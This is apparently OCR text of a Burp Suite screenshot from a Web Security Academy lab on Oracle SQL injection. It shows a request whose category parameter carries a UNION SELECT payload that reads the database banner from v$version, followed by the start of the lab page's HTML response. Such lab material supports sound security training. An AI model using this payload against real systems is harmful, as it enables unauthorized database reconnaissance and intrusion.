 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
HTTP/2
2 Host:
0ab900ca0491b2fe80ffa44700880050.web-security-academy.net
3 Cookie: session=tOShz2SZhpVtQkJpvmBLA11uHFCVRUQc
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab900ca0491b2fe80ffa44700880050.web-security-aca
demy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9709
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>